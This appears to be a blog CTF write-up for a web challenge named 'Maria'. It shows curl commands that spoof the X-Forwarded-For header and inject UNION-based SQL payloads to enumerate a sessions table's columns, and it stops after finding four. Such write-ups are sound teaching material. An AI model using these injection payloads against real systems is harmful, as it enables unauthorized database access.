 PICTURES WITH EXIFTOOL
MONDAY 3 DECEMBER 2018
(2018-12-03)
CATEGORIES
linux (33)
archlinux (11)
debian (1)
opensuse (7)
ubuntu (1)
misc (8)
programming (4)
c (1)
python (2)
ruby (1)
security (20)
centos (2)
linux (1)
news (4)
windows (4)
windows (4)
writeups (162)
TAG CLOUD
anonymity apache archlinux backdoor bsd c centos
crypto cryptography ctf debian exploitation fail2ban
firefox forensics git graphic guessing hyper-v
install joy json kvm lfi linux metadata misc
mobile netbios network news nginx nodejs
opensuse pentest php piracy privacy
programming proxy pwn python qemu recon
reverse ruby security sql ssh stegano
system tor trivia ubuntu update usenet virtualbox
virtualization vpn vulnerability warez web
200 - Maria - Web
Maria is the only person who can view the flag
If you access the page with a valid cookie, you won't see anything, eg. curl -v http://35.222.174.178/maria/ -H 'Cookie:
PHPSESSID=4l1vrp9q0tvgbjua7ddp9g2jh1;' .
But if you request the page without a cookie, you'll get an interesting result before the HTML content (I edited my IP address).
1 $ curl http://35.222.174.178/maria/
2 SELECT * FROM nxf8_sessions where ip_address = 'x.x.x.x'<!DOCTYPE html>
3 <html lang="en">
4 <head>
5 ...
Let's try to spoof our IP address:
1 $ curl -v http://35.222.174.178/maria/ -H 'X-Forwarded-For: 127.0.0.1'
2 SELECT * FROM nxf8_sessions where ip_address = '127.0.0.1'<!DOCTYPE html>
3 <html lang="en">
4 <head>
5 ...
The fake IP address is reflected, so we are able to control the output through the X-Forwarded-For HTTP header.
Let's find the number of columns with an Error-based SQLi:
1 $ curl -s http://35.222.174.178/maria/ -H "X-Forwarded-For: 127.0.0.1' UNION SELECT 1-- -" | head -1
2 SELECT * FROM nxf8_sessions where ip_address = '127.0.0.1' UNION SELECT 1-- -'Error : HY000 1 SELECTs to the left and right of UNION
3
4 $ curl -s http://35.222.174.178/maria/ -H "X-Forwarded-For: 127.0.0.1' UNION SELECT 1,2,3,4-- -" | head -1130 ↵
5 SELECT * FROM nxf8_sessions where ip_address = '127.0.0.1' UNION SELECT 1,2,3,4-- -'<!DOCTYPE html>
Now we know that the nxf8_sessions has 4 columns.